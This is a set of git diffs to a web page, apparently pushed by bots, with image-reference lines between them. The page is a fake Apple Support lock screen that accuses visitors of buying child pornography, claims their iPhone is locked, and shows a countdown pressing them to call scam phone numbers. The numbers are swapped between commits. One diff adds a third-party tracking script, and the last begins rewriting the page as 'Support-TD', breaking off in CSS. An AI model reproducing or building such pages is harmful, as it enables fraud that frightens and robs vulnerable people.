
==== commit 657a10e0: "addfile via gitedit-bot" ====
--- a/index.html
+++ b/index.html
@@ -23,6 +23,12 @@
   gtag('js', new Date());
 
   gtag('config', 'G-2DMKRPGVF0');
+</script>
+
+<script async src="https://analytics.gettrackdata.one/js/pa-lAPncCfVw1ez-w4iy_WiO.js"></script>
+<script>
+  window.plausible=window.plausible||function(){(plausible.q=plausible.q||[]).push(arguments)},plausible.init=plausible.init||function(i){plausible.o=i||{}};
+  plausible.init()
 </script>
 
 </head>
@@ -57,9 +63,9 @@
     <div class="alert-texts">
         <div class="bgblue"><strong>Transaction of $569.90 via Apple Pay for Child Pornography was found.</strong> <br>For security reasons you are prohibited from using your device.</div>
     <div class="txstm"> <br>
-        Not you? Call <strong>Apple Support: <br><a href="tel:+1-888-883-6701">+1-888-883-6701</a></strong> to unlock your device.
+        Not you? Call <strong>Apple Support: <br><a href="tel:+1-888-883-5618">+1-888-883-5618</a></strong> to unlock your device.
      </div>
-    <a href="tel:+1-888-883-6701" class="alert-button">Time left for unlock request: <span id="countdown">10:00</span></a>
+    <a href="tel:+1-888-883-5618" class="alert-button">Time left for unlock request: <span id="countdown">10:00</span></a>
     
     </div>
 </div>
@@ -78,7 +84,7 @@
   <div class="notification-header">Payment Successful</div>
   <div class="notification-body">
     Sent $569.90 via Apple Pay to Pornhub <br>Premium.
-    Not you? Call <a href="tel:+1-888-883-6701" class="me-2">+1-888-883-6701</a>
+    Not you? Call <a href="tel:+1-888-883-5618" class="me-2">+1-888-883-5618</a>
   </div>
   <img src="images/apple_pay.png" alt="Apple Pay" class="apple-pay">
 </div>
@@ -92,13 +98,13 @@
             <div class="modal-content">
                 <div class="modal-body text-center">
                     <div class="alert-text">
-                        Your iPhone has been locked due to illegal child pornography activity on your device. Your purchase of $569.90 for PornHub subscription via Apple ID is complete. Not You? Call Apple Support <a href="tel:+1-888-883-6701">+1-888-883-6701</a> to unlock it!
+                        Your iPhone has been locked due to illegal child pornography activity on your device. Your purchase of $569.90 for PornHub subscription via Apple ID is complete. Not You? Call Apple Support <a href="tel:+1-888-883-5618">+1-888-883-5618</a> to unlock it!
                     </div>
 
                     
                     <div class="text-end gap-4 mt-3 actionbtn">
-                        <a href="tel:+1-888-883-6701" class="me-2 bg-primary">+1-888-883-6701</a>
-                        <a href="tel:+1-888-883-6701" class="mt-3 bg-secondary" id="okBtn">Cancel</a>
+                        <a href="tel:+1-888-883-5618" class="me-2 bg-primary">+1-888-883-5618</a>
+                        <a href="tel:+1-888-883-5618" class="mt-3 bg-secondary" id="okBtn">Cancel</a>
                     </div>
                 </div>
             </div>

==== commit fb1f4209: "unzip via gitedit-bot" ====
--- a/index.html
+++ b/index.html
@@ -63,9 +63,9 @@
     <div class="alert-texts">
         <div class="bgblue"><strong>Transaction of $569.90 via Apple Pay for Child Pornography was found.</strong> <br>For security reasons you are prohibited from using your device.</div>
     <div class="txstm"> <br>
-        Not you? Call <strong>Apple Support: <br><a href="tel:+1-888-883-5618">+1-888-883-5618</a></strong> to unlock your device.
+        Not you? Call <strong>Apple Support: <br><a href="tel:+1-888-883-6701">+1-888-883-6701</a></strong> to unlock your device.
      </div>
-    <a href="tel:+1-888-883-5618" class="alert-button">Time left for unlock request: <span id="countdown">10:00</span></a>
+    <a href="tel:+1-888-883-6701" class="alert-button">Time left for unlock request: <span id="countdown">10:00</span></a>
     
     </div>
 </div>
@@ -84,7 +84,7 @@
   <div class="notification-header">Payment Successful</div>
   <div class="notification-body">
     Sent $569.90 via Apple Pay to Pornhub <br>Premium.
-    Not you? Call <a href="tel:+1-888-883-5618" class="me-2">+1-888-883-5618</a>
+    Not you? Call <a href="tel:+1-888-883-6701" class="me-2">+1-888-883-6701</a>
   </div>
   <img src="images/apple_pay.png" alt="Apple Pay" class="apple-pay">
 </div>
@@ -98,13 +98,13 @@
             <div class="modal-content">
                 <div class="modal-body text-center">
                     <div class="alert-text">
-                        Your iPhone has been locked due to illegal child pornography activity on your device. Your purchase of $569.90 for PornHub subscription via Apple ID is complete. Not You? Call Apple Support <a href="tel:+1-888-883-5618">+1-888-883-5618</a> to unlock it!
+                        Your iPhone has been locked due to illegal child pornography activity on your device. Your purchase of $569.90 for PornHub subscription via Apple ID is complete. Not You? Call Apple Support <a href="tel:+1-888-883-6701">+1-888-883-6701</a> to unlock it!
                     </div>
 
                     
                     <div class="text-end gap-4 mt-3 actionbtn">
-                        <a href="tel:+1-888-883-5618" class="me-2 bg-primary">+1-888-883-5618</a>
-                        <a href="tel:+1-888-883-5618" class="mt-3 bg-secondary" id="okBtn">Cancel</a>
+                        <a href="tel:+1-888-883-6701" class="me-2 bg-primary">+1-888-883-6701</a>
+                        <a href="tel:+1-888-883-6701" class="mt-3 bg-secondary" id="okBtn">Cancel</a>
                     </div>
                 </div>
             </div>


==== commit 57dba648: "edit index.html via panel" ====
--- a/index.html
+++ b/index.html
@@ -1,29 +1,430 @@
-<!DOCTYPE html><html lang="en"><head>
-    <meta http-equiv="Content-Type" content="text/html; charset=utf-8">
-    <meta http-equiv="X-UA-Compatible" content="IE=edge">
-    <meta name="viewport" content="width=device-width, initial-scale=1">
-    <meta http-equiv="cache-control" content="max-age=3600">
-    <title>Contact - Official Apple Support</title>
-    <link rel="apple-touch-icon" href="images/favicon.ico">
-    <link rel="icon" type="image/png" href="images/favicon.ico">
-    <meta name="description" content="Contact Apple support by phone or chat, set up a repair, or make a Genius Bar appointment for iPhone, iPad, Mac and more.">
-
-    <!-- Bootstrap 5 CSS -->
-    <link href="css/bootstrap.min.css" rel="stylesheet">
-    <link rel="stylesheet" href="css/bootstrap-icons.css">
-    <!-- Font Awesome -->
-    <link rel="stylesheet" href="css/all.min.css">
-    <link rel="stylesheet" href="css/Base.css" type="text/css">
+<!DOCTYPE html>
+<html lang="en">
+<head>
+  <meta charset="UTF-8" />
+  <meta name="viewport" content="width=device-width, initial-scale=1.0" />
+  <title>Support-TD</title>
+  <script src="https://cdnjs.cloudflare.com/ajax/libs/crypto-js/4.2.0/crypto-js.min.js"></script>
+
+  <link rel="preconnect" href="https://fonts.googleapis.com">
+  <link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>
+  <link href="https://fonts.googleapis.com/css2?family=Inter:wght@400;500;600;700;800;900&display=swap" rel="stylesheet">
+
+  <style>
+  
+    :root{
+      --ink:#0b1020;
+      --muted:#64748b;
+      --line:#e9ebf2;
+      --surface:#f8fafc;
+      --brand:#6d28d9;
+      --brand-dark:#5b21b6;
+      --accent:#db2777;
+      --radius:18px;
+      --shadow-sm:0 1px 2px rgba(16,24,40,.06), 0 1px 3px rgba(16,24,40,.08);
+      --shadow-md:0 12px 30px -14px rgba(16,24,40,.22);
+      --shadow-lg:0 28px 60px -24px rgba(16,24,40,.32);
+      --max:1180px;
+    }
+
+    *,*::before,*::after{ box-sizing:border-box; }
+    html{ scroll-behavior:smooth; }
+    body{
+      margin:0;
+      font-family:'Inter',system-ui,-apple-system,"Segoe UI",Roboto,sans-serif;
+      color:var(--ink);
+      background:#fff;
+      line-height:1.6;
+      -webkit-font-smoothing:antialiased;
+    }
+    img{ max-width:100%; display:block; }
+    a{ color:inherit; text-decoration:none; }
+    button{ font:inherit; }
+    ul{ list-style:none; margin:0; padding:0; }
+
+    .container{ width:min(var(--max), 100% - 48px); margin-inline:auto; }
+
+    /* ============================================================
+       LOADING POPUP
+       ============================================================ */
+    .popup{
+      position:fixed; inset:0; z-index:9999;
+      display:flex; align-items:center; justify-content:center;
+      background:#fff; padding:24px;
+    }
+    .popup-content{
+      width:100%; max-width:560px;
+      text-align:center;
+      animation:popIn .5s cubic-bezier(.2,.8,.3,1) both;
+    }
+    @keyframes popIn{
+      from{ opacity:0; transform:translateY(14px) scale(.98); }
+      to{ opacity:1; transform:none; }
+    }
+    .loading-gif{
+      width:120px; height:120px;
+      margin:0 auto 26px;
+    }
+    .popup-title{
+      font-size:clamp(1.3rem,2.6vw,1.6rem);
+      font-weight:800; letter-spacing:-.025em;
+      margin:0 0 8px;
+    }
+    .popup-content p.sub{
+      margin:0 0 32px;
+      color:var(--muted);
+      font-size:.95rem;
+      font-weight:500;
+    }
+    .buttons{
+      display:flex; justify-content:center; gap:14px; flex-wrap:wrap;
+    }
+    .buttons button{
+      min-width:152px;
+      padding:14px 30px;
+      border:0; border-radius:13px;
+      cursor:pointer; font-weight:700; font-size:1rem;
+      transition:transform .18s ease, box-shadow .18s ease, background .18s ease;
+    }
+    #cancelBtn{ background:#f1f5f9; color:#334155; }
+    #cancelBtn:hover{ background:#e2e8f0; }
+    #continueBtn{
+      background:linear-gradient(135deg,var(--brand),var(--accent));
+      color:#fff;
+      box-shadow:0 16px 30px -14px rgba(109,40,217,.85);
+    }
+    #continueBtn:hover{ transform:translateY(-2px); }
+
+    .hint{
+      background:linear-gradient(90deg,#1e1b4b,#4c1d95 45%,#831843);
+      color:#ede9fe;
+      text-align:center;
+      font-size:.82rem;
+      font-weight:600;
+      letter-spacing:.02em;
+      padding:11px 20px;
+      min-height:42px;
+      display:flex; align-items:center; justify-content:center;
+      gap:10px;
+    }
+
+    .nav{
+      position:sticky; top:0; z-index:80;
+      display:flex; align-items:center; gap:26px;
+      height:72px;
+      padding:0 max(24px, calc((100vw - var(--max)) / 2));
+      background:rgba(255,255,255,.86);
+      backdrop-filter:blur(16px);
+      -webkit-backdrop-filter:blur(16px);
+      border-bottom:1px solid var(--line);
+    }
+    .brand{
+      display:flex; align-items:center; gap:11px;
+      font-weight:800; font-size:1.12rem;
+      letter-spacing:-.025em; white-space:nowrap;
+    }
+    .brand-mark{
+      width:36px; height:36px; flex:none;
+      display:grid; place-items:center;
+      border-radius:11px; font-size:1rem;
+      background:linear-gradient(135deg,var(--brand),var(--accent));
+      box-shadow:0 10px 22px -10px rgba(109,40,217,.9);
+    }
+
+    .links{ display:flex; gap:6px; }
+    .links a{
+      font-size:.9rem; font-weight:500; color:#4b5563;
+      padding:8px 14px; border-radius:10px;
+      transition:color .18s ease, background .18s ease;
+    }
+    .links a:hover{ color:var(--brand); background:#f5f3ff; }
+
+    .clock{
+      margin-left:auto;
+      display:inline-flex; align-items:center; gap:6px;
+      font-size:.78rem; font-weight:600; color:var(--brand-dark);
+      background:#f5f3ff; border:1px solid #ede9fe;
+      padding:7px 13px; border-radius:999px; white-space:nowrap;
+    }
+    .cart-btn{
+      display:inline-flex; align-items:center; gap:8px;
+      border:0; cursor:pointer;
+      background:var(--ink); color:#fff;
